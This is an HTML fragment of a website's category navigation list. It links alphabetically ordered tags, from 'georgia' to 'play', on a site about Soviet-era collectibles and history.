	<li class="cat-item cat-item-4528"><a href="https://sovietunionussr.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://sovietunionussr.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://sovietunionussr.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://sovietunionussr.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://sovietunionussr.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://sovietunionussr.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://sovietunionussr.com/category/gnomik/" >gnomik</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://sovietunionussr.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://sovietunionussr.com/category/gorbachev/" >gorbachev</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://sovietunionussr.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://sovietunionussr.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://sovietunionussr.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://sovietunionussr.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://sovietunionussr.com/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://sovietunionussr.com/category/gu-48/" >gu-48</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://sovietunionussr.com/category/gu-5b/" >gu-5b</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://sovietunionussr.com/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://sovietunionussr.com/category/gulags/" >gulags</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://sovietunionussr.com/category/hachette/" >hachette</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://sovietunionussr.com/category/hallowen/" >hallowen</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://sovietunionussr.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://sovietunionussr.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://sovietunionussr.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://sovietunionussr.com/category/handlebar/" >handlebar</a>
</li>
	<li class="cat-item cat-item-5991"><a href="https://sovietunionussr.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://sovietunionussr.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://sovietunionussr.com/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://sovietunionussr.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://sovietunionussr.com/category/helicon/" >helicon</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://sovietunionussr.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://sovietunionussr.com/category/helios-77m-4/" >helios-77m-4</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://sovietunionussr.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://sovietunionussr.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://sovietunionussr.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://sovietunionussr.com/category/hervonets/" >hervonets</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://sovietunionussr.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://sovietunionussr.com/category/high-voltage/" >high-voltage</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://sovietunionussr.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sovietunionussr.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://sovietunionussr.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://sovietunionussr.com/category/hoi4/" >hoi4</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://sovietunionussr.com/category/holidays/" >holidays</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://sovietunionussr.com/category/homka/" >homka</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://sovietunionussr.com/category/honorary/" >honorary</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://sovietunionussr.com/category/horizont/" >horizont</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://sovietunionussr.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://sovietunionussr.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://sovietunionussr.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://sovietunionussr.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://sovietunionussr.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://sovietunionussr.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://sovietunionussr.com/category/hymn/" >hymn</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://sovietunionussr.com/category/ifk-2000/" >ifk-2000</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://sovietunionussr.com/category/ifp-5000/" >ifp-5000</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://sovietunionussr.com/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://sovietunionussr.com/category/ikarus-28033/" >ikarus-28033</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://sovietunionussr.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://sovietunionussr.com/category/in-1/" >in-1</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://sovietunionussr.com/category/in-12/" >in-12</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://sovietunionussr.com/category/in-12b/" >in-12b</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://sovietunionussr.com/category/in-14/" >in-14</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://sovietunionussr.com/category/in-16/" >in-16</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://sovietunionussr.com/category/in-18/" >in-18</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://sovietunionussr.com/category/in-8-2/" >in-8-2</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://sovietunionussr.com/category/in-process/" >in-process</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://sovietunionussr.com/category/indicator/" >indicator</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://sovietunionussr.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://sovietunionussr.com/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://sovietunionussr.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://sovietunionussr.com/category/internationalism/" >internationalism</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://sovietunionussr.com/category/invading/" >invading</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://sovietunionussr.com/category/involute/" >involute</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://sovietunionussr.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://sovietunionussr.com/category/irony/" >irony</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://sovietunionussr.com/category/its1-a/" >its1-a</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://sovietunionussr.com/category/iv-18/" >iv-18</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://sovietunionussr.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sovietunionussr.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://sovietunionussr.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://sovietunionussr.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://sovietunionussr.com/category/junost-21/" >junost-21</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://sovietunionussr.com/category/jupiter-12/" >jupiter-12</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://sovietunionussr.com/category/jupiter-8/" >jupiter-8</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://sovietunionussr.com/category/jupiter-9/" >jupiter-9</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://sovietunionussr.com/category/kamaz/" >kamaz</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://sovietunionussr.com/category/karaurgan/" >karaurgan</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://sovietunionussr.com/category/karelian/" >karelian</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://sovietunionussr.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://sovietunionussr.com/category/kazakh/" >kazakh</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://sovietunionussr.com/category/kazakhstan/" >kazakhstan</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://sovietunionussr.com/category/kazan/" >kazan</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://sovietunionussr.com/category/khamenei/" >khamenei</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://sovietunionussr.com/category/kiev/" >kiev</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://sovietunionussr.com/category/kiev-30m/" >kiev-30m</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://sovietunionussr.com/category/kiev-60/" >kiev-60</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://sovietunionussr.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://sovietunionussr.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://sovietunionussr.com/category/kompanion/" >kompanion</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://sovietunionussr.com/category/kopecks/" >kopecks</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://sovietunionussr.com/category/kopek/" >kopek</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://sovietunionussr.com/category/kopeks/" >kopeks</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://sovietunionussr.com/category/kostya/" >kostya</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://sovietunionussr.com/category/kp1-4/" >kp1-4</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://sovietunionussr.com/category/krasnogorsk/" >krasnogorsk</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://sovietunionussr.com/category/kremlin/" >kremlin</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://sovietunionussr.com/category/kvazichorus/" >kvazichorus</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://sovietunionussr.com/category/l3-3/" >l3-3</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://sovietunionussr.com/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://sovietunionussr.com/category/lada/" >lada</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://sovietunionussr.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://sovietunionussr.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://sovietunionussr.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://sovietunionussr.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://sovietunionussr.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://sovietunionussr.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://sovietunionussr.com/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://sovietunionussr.com/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://sovietunionussr.com/category/leaders/" >leaders</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://sovietunionussr.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://sovietunionussr.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://sovietunionussr.com/category/lebanon/" >lebanon</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://sovietunionussr.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://sovietunionussr.com/category/lell/" >lell</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://sovietunionussr.com/category/lenin/" >lenin</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://sovietunionussr.com/category/leningrad/" >leningrad</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://sovietunionussr.com/category/lenkinap/" >lenkinap</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://sovietunionussr.com/category/lens/" >lens</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://sovietunionussr.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://sovietunionussr.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://sovietunionussr.com/category/levant/" >levant</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://sovietunionussr.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://sovietunionussr.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://sovietunionussr.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://sovietunionussr.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://sovietunionussr.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://sovietunionussr.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://sovietunionussr.com/category/locomotive/" >locomotive</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://sovietunionussr.com/category/loft/" >loft</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://sovietunionussr.com/category/lokschild/" >lokschild</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://sovietunionussr.com/category/lomo/" >lomo</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://sovietunionussr.com/category/lomonosov/" >lomonosov</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://sovietunionussr.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://sovietunionussr.com/category/ltava/" >ltava</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://sovietunionussr.com/category/luch/" >luch</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://sovietunionussr.com/category/lunacharskaya/" >lunacharskaya</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://sovietunionussr.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://sovietunionussr.com/category/m-20/" >m-20</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://sovietunionussr.com/category/machete/" >machete</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://sovietunionussr.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://sovietunionussr.com/category/mag311/" >mag311</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://sovietunionussr.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://sovietunionussr.com/category/mailbox/" >mailbox</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://sovietunionussr.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://sovietunionussr.com/category/malysh/" >malysh</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://sovietunionussr.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://sovietunionussr.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://sovietunionussr.com/category/marsh/" >marsh</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sovietunionussr.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://sovietunionussr.com/category/marshals/" >marshals</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://sovietunionussr.com/category/masons/" >masons</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://sovietunionussr.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://sovietunionussr.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://sovietunionussr.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://sovietunionussr.com/category/member/" >member</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://sovietunionussr.com/category/memories/" >memories</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://sovietunionussr.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://sovietunionussr.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://sovietunionussr.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://sovietunionussr.com/category/microtrainer/" >microtrainer</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://sovietunionussr.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://sovietunionussr.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://sovietunionussr.com/category/mikhail/" >mikhail</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://sovietunionussr.com/category/mikro/" >mikro</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://sovietunionussr.com/category/mikrokator/" >mikrokator</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://sovietunionussr.com/category/miliatry/" >miliatry</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://sovietunionussr.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://sovietunionussr.com/category/milkshake/" >milkshake</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://sovietunionussr.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://sovietunionussr.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://sovietunionussr.com/category/miniart/" >miniart</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://sovietunionussr.com/category/minsk/" >minsk</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://sovietunionussr.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://sovietunionussr.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://sovietunionussr.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://sovietunionussr.com/category/mir-3b/" >mir-3b</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://sovietunionussr.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://sovietunionussr.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://sovietunionussr.com/category/moetoys/" >moetoys</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://sovietunionussr.com/category/molnia/" >molnia</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://sovietunionussr.com/category/molnija/" >molnija</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://sovietunionussr.com/category/molniya/" >molniya</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://sovietunionussr.com/category/momen/" >momen</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://sovietunionussr.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://sovietunionussr.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sovietunionussr.com/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://sovietunionussr.com/category/moskvitch/" >moskvitch</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://sovietunionussr.com/category/moskvitch-pirozhok/" >moskvitch-pirozhok</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://sovietunionussr.com/category/moslems/" >moslems</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://sovietunionussr.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://sovietunionussr.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://sovietunionussr.com/category/motorists/" >motorists&#039;</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://sovietunionussr.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://sovietunionussr.com/category/msnbc/" >msnbc</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://sovietunionussr.com/category/mtx-90/" >mtx-90</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://sovietunionussr.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://sovietunionussr.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://sovietunionussr.com/category/myths/" >myths</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://sovietunionussr.com/category/narkomovskaya/" >narkomovskaya</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://sovietunionussr.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://sovietunionussr.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://sovietunionussr.com/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sovietunionussr.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://sovietunionussr.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sovietunionussr.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://sovietunionussr.com/category/nd1977/" >nd1977</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://sovietunionussr.com/category/neddermann/" >neddermann</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://sovietunionussr.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://sovietunionussr.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://sovietunionussr.com/category/neva/" >neva</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://sovietunionussr.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://sovietunionussr.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://sovietunionussr.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://sovietunionussr.com/category/night-vision/" >night-vision</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://sovietunionussr.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://sovietunionussr.com/category/nikita/" >nikita</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://sovietunionussr.com/category/niva/" >niva</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://sovietunionussr.com/category/nixie/" >nixie</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://sovietunionussr.com/category/nkps/" >nkps</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://sovietunionussr.com/category/nkt275/" >nkt275</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://sovietunionussr.com/category/nkvd/" >nkvd</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://sovietunionussr.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://sovietunionussr.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://sovietunionussr.com/category/of-233/" >of-233</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://sovietunionussr.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://sovietunionussr.com/category/ogonek/" >ogonek</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://sovietunionussr.com/category/okean/" >okean</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://sovietunionussr.com/category/oks1-6-1/" >oks1-6-1</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://sovietunionussr.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://sovietunionussr.com/category/oml-2m/" >oml-2m</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://sovietunionussr.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://sovietunionussr.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://sovietunionussr.com/category/orden/" >orden</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sovietunionussr.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://sovietunionussr.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://sovietunionussr.com/category/orel/" >orel</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://sovietunionussr.com/category/orfeus/" >orfeus</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://sovietunionussr.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://sovietunionussr.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://sovietunionussr.com/category/originl/" >originl</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://sovietunionussr.com/category/orizon/" >orizon</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://sovietunionussr.com/category/oscilloscope/" >oscilloscope</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://sovietunionussr.com/category/osoaviakhim/" >osoaviakhim</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://sovietunionussr.com/category/ostankino/" >ostankino</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://sovietunionussr.com/category/osteosynthesis/" >osteosynthesis</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://sovietunionussr.com/category/oth-619/" >oth-619</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://sovietunionussr.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://sovietunionussr.com/category/outrageously/" >outrageously</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://sovietunionussr.com/category/pageant/" >pageant</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://sovietunionussr.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://sovietunionussr.com/category/pantograph/" >pantograph</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://sovietunionussr.com/category/paratrooper/" >paratrooper</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://sovietunionussr.com/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://sovietunionussr.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://sovietunionussr.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://sovietunionussr.com/category/passport/" >passport</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://sovietunionussr.com/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://sovietunionussr.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://sovietunionussr.com/category/peoples/" >peoples</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://sovietunionussr.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://sovietunionussr.com/category/perestroika/" >perestroika</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://sovietunionussr.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://sovietunionussr.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://sovietunionussr.com/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://sovietunionussr.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://sovietunionussr.com/category/philatrade/" >philatrade</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://sovietunionussr.com/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://sovietunionussr.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://sovietunionussr.com/category/photographic/" >photographic</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://sovietunionussr.com/category/photojournalism/" >photojournalism</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://sovietunionussr.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://sovietunionussr.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://sovietunionussr.com/category/pictorial/" >pictorial</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://sovietunionussr.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://sovietunionussr.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://sovietunionussr.com/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://sovietunionussr.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://sovietunionussr.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://sovietunionussr.com/category/play/" >play</a>
</li>
